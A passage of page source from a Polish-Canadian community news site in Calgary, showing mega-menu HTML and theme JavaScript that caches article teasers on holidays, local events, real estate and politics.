                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/wesolych-swiat-bozego-narodzenia-alberta-danielle-smith\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Weso\u0142ych \u015awi\u0105t Bo\u017cego Narodzenia, Alberta &#8211; Danielle Smith\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/12\/Danielle-Merry-Christmas-Alberta-218x150.jpg\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/12\/Danielle-Merry-Christmas-Alberta-218x150.jpg 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/12\/Danielle-Merry-Christmas-Alberta-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Weso\u0142ych \u015awi\u0105t Bo\u017cego Narodzenia, Alberta - Danielle Smith\" title=\"Weso\u0142ych \u015awi\u0105t Bo\u017cego Narodzenia, Alberta &#8211; Danielle Smith\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/wesolych-swiat-bozego-narodzenia-alberta-danielle-smith\/\"  rel=\"bookmark\" title=\"Weso\u0142ych \u015awi\u0105t Bo\u017cego Narodzenia, Alberta &#8211; Danielle Smith\">Weso\u0142ych \u015awi\u0105t Bo\u017cego Narodzenia, Alberta &#8211; Danielle Smith<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/wesolych-swiat-bozego-narodzenia-merry-christmas-and-happy-new-year-2\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Wesolych Swiat Bozego Narodzenia, Merry Christmas And Happy New Year!\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2024\/12\/Beata-Blarowska-postcard--218x150.webp\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2024\/12\/Beata-Blarowska-postcard--218x150.webp 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2024\/12\/Beata-Blarowska-postcard--100x70.webp 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Beata Blarowska \u017byczenia \u015bwi\u0105teczne 2009\" title=\"Wesolych Swiat Bozego Narodzenia, Merry Christmas And Happy New Year!\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/wesolych-swiat-bozego-narodzenia-merry-christmas-and-happy-new-year-2\/\"  rel=\"bookmark\" title=\"Wesolych Swiat Bozego Narodzenia, Merry Christmas And Happy New Year!\">Wesolych Swiat Bozego Narodzenia, Merry Christmas And Happy New Year!<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/happy-thanksgiving-zyczymy-wszystkim-wspanialego-swieta-dziekczynienia-2\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Happy Thanksgiving! Zyczymy wszystkim wspanialego Swieta Dziekczynienia.\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/10\/Thanksgiving-218x150.webp\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/10\/Thanksgiving-218x150.webp 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/10\/Thanksgiving-100x70.webp 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Happy Thanksgiving! Zyczymy wszystkim wspanialego Swieta Dziekczynienia.\" title=\"Happy Thanksgiving! Zyczymy wszystkim wspanialego Swieta Dziekczynienia.\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/happy-thanksgiving-zyczymy-wszystkim-wspanialego-swieta-dziekczynienia-2\/\"  rel=\"bookmark\" title=\"Happy Thanksgiving! Zyczymy wszystkim wspanialego Swieta Dziekczynienia.\">Happy Thanksgiving! Zyczymy wszystkim wspanialego Swieta Dziekczynienia.<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/wielkanocne-wydanie-polskiego-radia-i-telewizji-edmonton\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Wielkanocne wydanie Polskiego Radia i Telewizji Edmonton\u00a0\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/04\/POSKIE-RADIO-EDMONTON-NR-1127--218x150.webp\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/04\/POSKIE-RADIO-EDMONTON-NR-1127--218x150.webp 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/04\/POSKIE-RADIO-EDMONTON-NR-1127--100x70.webp 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"POSKIE RADIO EDMONTON NR 1127\" title=\"Wielkanocne wydanie Polskiego Radia i Telewizji Edmonton\u00a0\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/wielkanocne-wydanie-polskiego-radia-i-telewizji-edmonton\/\"  rel=\"bookmark\" title=\"Wielkanocne wydanie Polskiego Radia i Telewizji Edmonton\u00a0\">Wielkanocne wydanie Polskiego Radia i Telewizji Edmonton\u00a0<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_12","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_12" id="tdi_13" data-td_block_id="tdi_12" data-td_filter_value="" href="https://poloniawcalgary.com/category/spoleczenstwo/">All</a><a class="mega-menu-sub-cat-tdi_12"  id="tdi_14" data-td_block_id="tdi_12" data-td_filter_value="19" href="https://poloniawcalgary.com/category/spoleczenstwo/artykul-czytelnika/">Artykuł czytelnika</a><a class="mega-menu-sub-cat-tdi_12"  id="tdi_15" data-td_block_id="tdi_12" data-td_filter_value="25" href="https://poloniawcalgary.com/category/spoleczenstwo/nekrologi/">Nekrologi</a><a class="mega-menu-sub-cat-tdi_12"  id="tdi_16" data-td_block_id="tdi_12" data-td_filter_value="655" href="https://poloniawcalgary.com/category/spoleczenstwo/okazje-i-promocje/">Okazje i Promocje</a><a class="mega-menu-sub-cat-tdi_12"  id="tdi_17" data-td_block_id="tdi_12" data-td_filter_value="20" href="https://poloniawcalgary.com/category/spoleczenstwo/podroze/">Podróze</a><a class="mega-menu-sub-cat-tdi_12"  id="tdi_18" data-td_block_id="tdi_12" data-td_filter_value="326" href="https://poloniawcalgary.com/category/spoleczenstwo/polecamy/">Polecamy</a><a class="mega-menu-sub-cat-tdi_12"  id="tdi_19" data-td_block_id="tdi_12" data-td_filter_value="23" href="https://poloniawcalgary.com/category/spoleczenstwo/polityka/">Polityka</a><a class="mega-menu-sub-cat-tdi_12"  id="tdi_20" data-td_block_id="tdi_12" data-td_filter_value="1808" href="https://poloniawcalgary.com/category/spoleczenstwo/polityka/2025-canadian-federal-election/">2025 Canadian Federal Election</a><a class="mega-menu-sub-cat-tdi_12"  id="tdi_21" data-td_block_id="tdi_12" data-td_filter_value="1498" href="https://poloniawcalgary.com/category/spoleczenstwo/polityka/kanada-wybory-federalne/">Kanada Wybory Federalne</a><a class="mega-menu-sub-cat-tdi_12"  id="tdi_22" data-td_block_id="tdi_12" data-td_filter_value="1691" href="https://poloniawcalgary.com/category/spoleczenstwo/polityka/wybory-usa/">Wybory USA</a><a class="mega-menu-sub-cat-tdi_12"  id="tdi_23" data-td_block_id="tdi_12" data-td_filter_value="24" href="https://poloniawcalgary.com/category/spoleczenstwo/porady/">Porady</a><a class="mega-menu-sub-cat-tdi_12"  id="tdi_24" data-td_block_id="tdi_12" data-td_filter_value="1342" href="https://poloniawcalgary.com/category/spoleczenstwo/porady-emigracyjne/">Porady Emigracyjne</a><a class="mega-menu-sub-cat-tdi_12"  id="tdi_25" data-td_block_id="tdi_12" data-td_filter_value="698" href="https://poloniawcalgary.com/category/spoleczenstwo/portrety-polonijne/">Portrety Polonijne</a><a class="mega-menu-sub-cat-tdi_12"  id="tdi_26" data-td_block_id="tdi_12" data-td_filter_value="22" href="https://poloniawcalgary.com/category/spoleczenstwo/reportaze/">Reportaze</a><a class="mega-menu-sub-cat-tdi_12"  id="tdi_27" data-td_block_id="tdi_12" data-td_filter_value="678" href="https://poloniawcalgary.com/category/spoleczenstwo/rynek-nieruchomosci/">Rynek Nieruchomości</a><a class="mega-menu-sub-cat-tdi_12"  id="tdi_28" data-td_block_id="tdi_12" data-td_filter_value="626" href="https://poloniawcalgary.com/category/spoleczenstwo/warto-wiedziec/">Warto Wiedziec</a><a class="mega-menu-sub-cat-tdi_12"  id="tdi_29" data-td_block_id="tdi_12" data-td_filter_value="21" href="https://poloniawcalgary.com/category/spoleczenstwo/wywiady/">Wywiady</a><a class="mega-menu-sub-cat-tdi_12"  id="tdi_30" data-td_block_id="tdi_12" data-td_filter_value="29" href="https://poloniawcalgary.com/category/spoleczenstwo/zdrowie/">Zdrowie</a><a class="mega-menu-sub-cat-tdi_12"  id="tdi_31" data-td_block_id="tdi_12" data-td_filter_value="1187" href="https://poloniawcalgary.com/category/spoleczenstwo/zyczenia-swiateczne/">Zyczenia Swiateczne</a></div></div><div id=tdi_12 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://poloniawcalgary.com/prognoza-rynku-nieruchomosci-w-calgary-na-2026-glowne-kierunki-i-przewidywane-zmiany/"  rel="bookmark" class="td-image-wrap " title="Prognoza rynku nieruchomości w Calgary na 2026. Główne kierunki i przewidywane zmiany." ><img width="218" height="150" class="entry-thumb" src="https://poloniawcalgary.com/wp-content/uploads/2023/04/Joanna-Kopacz-3-218x150.jpg"  srcset="https://poloniawcalgary.com/wp-content/uploads/2023/04/Joanna-Kopacz-3-218x150.jpg 218w, https://poloniawcalgary.com/wp-content/uploads/2023/04/Joanna-Kopacz-3-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Joanna Kopacz CIR Realty Agent" title="Prognoza rynku nieruchomości w Calgary na 2026. Główne kierunki i przewidywane zmiany." /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://poloniawcalgary.com/prognoza-rynku-nieruchomosci-w-calgary-na-2026-glowne-kierunki-i-przewidywane-zmiany/"  rel="bookmark" title="Prognoza rynku nieruchomości w Calgary na 2026. Główne kierunki i przewidywane zmiany.">Prognoza rynku nieruchomości w Calgary na 2026. Główne kierunki i przewidywane&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://poloniawcalgary.com/monika-kardys-z-calgary-zostala-czlonkiem-mlodziezowej-rady-polonii-przy-marszalku-senatu-rp/"  rel="bookmark" class="td-image-wrap " title="Monika Kardyś z Calgary została członkiem Młodzieżowej Rady Polonii przy Marszałku Senatu RP." ><img width="218" height="150" class="entry-thumb" src="https://poloniawcalgary.com/wp-content/uploads/2026/01/Kadrys-top1-218x150.webp"  srcset="https://poloniawcalgary.com/wp-content/uploads/2026/01/Kadrys-top1-218x150.webp 218w, https://poloniawcalgary.com/wp-content/uploads/2026/01/Kadrys-top1-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Monika Kardyś Młodzieżowa Rada Polonijna" title="Monika Kardyś z Calgary została członkiem Młodzieżowej Rady Polonii przy Marszałku Senatu RP." /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://poloniawcalgary.com/monika-kardys-z-calgary-zostala-czlonkiem-mlodziezowej-rady-polonii-przy-marszalku-senatu-rp/"  rel="bookmark" title="Monika Kardyś z Calgary została członkiem Młodzieżowej Rady Polonii przy Marszałku Senatu RP.">Monika Kardyś z Calgary została członkiem Młodzieżowej Rady Polonii przy Marszałku&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://poloniawcalgary.com/prezydent-karol-nawrocki-odrzuca-unijna-ustawe-o-kontroli-internetu/"  rel="bookmark" class="td-image-wrap " title="Prezydent Karol Nawrocki ODRZUCA unijną ustawę o kontroli internetu." ><img width="218" height="150" class="entry-thumb" src="https://poloniawcalgary.com/wp-content/uploads/2026/01/Poland-protects-Free-speech-218x150.webp"  srcset="https://poloniawcalgary.com/wp-content/uploads/2026/01/Poland-protects-Free-speech-218x150.webp 218w, https://poloniawcalgary.com/wp-content/uploads/2026/01/Poland-protects-Free-speech-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Prezydent zawetował brukselską ustawę o usługach cyfrowych jako „cenzurę administracyjną”." title="Prezydent Karol Nawrocki ODRZUCA unijną ustawę o kontroli internetu." /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://poloniawcalgary.com/prezydent-karol-nawrocki-odrzuca-unijna-ustawe-o-kontroli-internetu/"  rel="bookmark" title="Prezydent Karol Nawrocki ODRZUCA unijną ustawę o kontroli internetu.">Prezydent Karol Nawrocki ODRZUCA unijną ustawę o kontroli internetu.</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://poloniawcalgary.com/ogromna-frekwencja-aby-podpisac-petycje-na-spotkaniu-calgary-independence/"  rel="bookmark" class="td-image-wrap " title="OGROMNA FREKWENCJA aby podpisać petycję na spotkaniu Calgary Independence." ><img width="218" height="150" class="entry-thumb" src="https://poloniawcalgary.com/wp-content/uploads/2026/01/W-KOLEJCE-DO-WOLNOSCI-top-218x150.jpg"  srcset="https://poloniawcalgary.com/wp-content/uploads/2026/01/W-KOLEJCE-DO-WOLNOSCI-top-218x150.jpg 218w, https://poloniawcalgary.com/wp-content/uploads/2026/01/W-KOLEJCE-DO-WOLNOSCI-top-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Alberta Independence Town Hall" title="OGROMNA FREKWENCJA aby podpisać petycję na spotkaniu Calgary Independence." /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://poloniawcalgary.com/ogromna-frekwencja-aby-podpisac-petycje-na-spotkaniu-calgary-independence/"  rel="bookmark" title="OGROMNA FREKWENCJA aby podpisać petycję na spotkaniu Calgary Independence.">OGROMNA FREKWENCJA aby podpisać petycję na spotkaniu Calgary Independence.</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_12" data-td_block_id="tdi_12"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_12" data-td_block_id="tdi_12"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-1778"><a href="#">Rozrywka</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_32 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload_all"  data-td-block-uid="tdi_32" ><script>var block_tdi_32 = new tdBlock();
block_tdi_32.id = "tdi_32";
block_tdi_32.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"26","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload_all","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_32","tdc_css_class":"tdi_32","tdc_css_class_style":"tdi_32_rand_style"}';
block_tdi_32.td_column_number = "3";
block_tdi_32.block_type = "td_block_mega_menu";
block_tdi_32.post_count = "4";
block_tdi_32.found_posts = "57";
block_tdi_32.header_color = "";
block_tdi_32.ajax_pagination_infinite_stop = "";
block_tdi_32.max_num_pages = "15";
tdBlocksArray.push(block_tdi_32);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_32));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/wielki-koncert-maestro-rozbickiego-polish-tenors-and-viva-w-mississaudze\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Wielki koncert Maestro Rozbickiego POLISH TENORS and VIVA w Mississaudze.\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/11\/Polish-Tenors-Viva-Gala-218x150.webp\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/11\/Polish-Tenors-Viva-Gala-218x150.webp 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/11\/Polish-Tenors-Viva-Gala-100x70.webp 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Wielki koncert Maestro Rozbickiego POLISH TENORS and VIVA w Mississaudze.\" title=\"Wielki koncert Maestro Rozbickiego POLISH TENORS and VIVA w Mississaudze.\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/wielki-koncert-maestro-rozbickiego-polish-tenors-and-viva-w-mississaudze\/\"  rel=\"bookmark\" title=\"Wielki koncert Maestro Rozbickiego POLISH TENORS and VIVA w Mississaudze.\">Wielki koncert Maestro Rozbickiego POLISH TENORS and VIVA w Mississaudze.<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/koncert-koled-w-wykonaniu-choru-polonia-z-edmonton\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Koncert Kole\u0328d w wykonaniu Cho\u0301ru Polonia z Edmonton\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/01\/Koncert-Koled-w-wykonaniu-Choru-Polonia-218x150.webp\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/01\/Koncert-Koled-w-wykonaniu-Choru-Polonia-218x150.webp 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/01\/Koncert-Koled-w-wykonaniu-Choru-Polonia-100x70.webp 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Koncert Kol\u0119d w wykonaniu Ch\u00f3ru Polonia z Edmonton\" title=\"Koncert Kole\u0328d w wykonaniu Cho\u0301ru Polonia z Edmonton\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/koncert-koled-w-wykonaniu-choru-polonia-z-edmonton\/\"  rel=\"bookmark\" title=\"Koncert Kole\u0328d w wykonaniu Cho\u0301ru Polonia z Edmonton\">Koncert Kole\u0328d w wykonaniu Cho\u0301ru Polonia z Edmonton<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/organizatorzy-igrzysk-olimpijskich-w-paryzu-obrazaja-chrzescijan-na-calym-swiecie\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Organizatorzy Igrzysk Olimpijskich w Pary\u017cu obra\u017caj\u0105 chrze\u015bcijan na ca\u0142ym \u015bwiecie!\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2024\/08\/paris2024-218x150.jpg\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2024\/08\/paris2024-218x150.jpg 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2024\/08\/paris2024-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Olympics 2024 Paris\" title=\"Organizatorzy Igrzysk Olimpijskich w Pary\u017cu obra\u017caj\u0105 chrze\u015bcijan na ca\u0142ym \u015bwiecie!\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/organizatorzy-igrzysk-olimpijskich-w-paryzu-obrazaja-chrzescijan-na-calym-swiecie\/\"  rel=\"bookmark\" title=\"Organizatorzy Igrzysk Olimpijskich w Pary\u017cu obra\u017caj\u0105 chrze\u015bcijan na ca\u0142ym \u015bwiecie!\">Organizatorzy Igrzysk Olimpijskich w Pary\u017cu obra\u017caj\u0105 chrze\u015bcijan na ca\u0142ym \u015bwiecie!<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/piotr-leskiewicz-spotkanie-z-jankiem-lisieckim\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Piotr Leskiewicz &#8211; Spotkanie z Jankiem Lisieckim.\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2024\/03\/Spotkanie-z-Janem-Lisieckim-Calgary-2024-218x150.webp\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2024\/03\/Spotkanie-z-Janem-Lisieckim-Calgary-2024-218x150.webp 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2024\/03\/Spotkanie-z-Janem-Lisieckim-Calgary-2024-100x70.webp 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Jan Lisiecki Calgary 2024\" title=\"Piotr Leskiewicz &#8211; Spotkanie z Jankiem Lisieckim.\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/piotr-leskiewicz-spotkanie-z-jankiem-lisieckim\/\"  rel=\"bookmark\" title=\"Piotr Leskiewicz &#8211; Spotkanie z Jankiem Lisieckim.\">Piotr Leskiewicz &#8211; Spotkanie z Jankiem Lisieckim.<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_32","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_32));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 27;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/liberalny-rzad-organizuje-konkurs-drag-queen-dla-urzednikow-panstwowych\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Liberalny rz\u0105d organizuje konkurs drag queen dla urz\u0119dnik\u00f3w pa\u0144stwowych.\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2021\/08\/DQcompetition-218x150.jpg\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2021\/08\/DQcompetition-218x150.jpg 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2021\/08\/DQcompetition-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Liberalny rz\u0105d organizuje konkurs drag queen dla urz\u0119dnik\u00f3w pa\u0144stwowych.\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/liberalny-rzad-organizuje-konkurs-drag-queen-dla-urzednikow-panstwowych\/\"  rel=\"bookmark\" title=\"Liberalny rz\u0105d organizuje konkurs drag queen dla urz\u0119dnik\u00f3w pa\u0144stwowych.\">Liberalny rz\u0105d organizuje konkurs drag queen dla urz\u0119dnik\u00f3w pa\u0144stwowych.<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/obchody-setnych-urodzin-stanislawa-lema-w-vancouver\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Obchody setnych urodzin Stanis\u0142awa Lema w Vancouver.\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2021\/08\/Lem_Vancouver-218x150.jpg\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2021\/08\/Lem_Vancouver-218x150.jpg 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2021\/08\/Lem_Vancouver-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Lem, Solaris i mitologia rdzennych plemion P\u00f3\u0142nocnego Wybrze\u017ca - Vancouver, BC\" title=\"Obchody setnych urodzin Stanis\u0142awa Lema w Vancouver.\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/obchody-setnych-urodzin-stanislawa-lema-w-vancouver\/\"  rel=\"bookmark\" title=\"Obchody setnych urodzin Stanis\u0142awa Lema w Vancouver.\">Obchody setnych urodzin Stanis\u0142awa Lema w Vancouver.<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/guy-fieri-zachwyca-sie-polskimi-pierogami-w-mom-moms-kitchen-w-filadelfii\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Guy Fieri zachwyca sie polskimi pierogami w Mom Mom&#8217;s Kitchen w Filadelfii.\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2021\/02\/Guy-food-network-218x150.jpg\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2021\/02\/Guy-food-network-218x150.jpg 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2021\/02\/Guy-food-network-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Guy Fieri zachwyca sie polskimi pierogami w Mom Moms Kitchen w Filadelfii CHEESESTEAK | Diners, Drive-Ins and Dives.\" title=\"Guy Fieri zachwyca sie polskimi pierogami w Mom Mom&#8217;s Kitchen w Filadelfii.\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 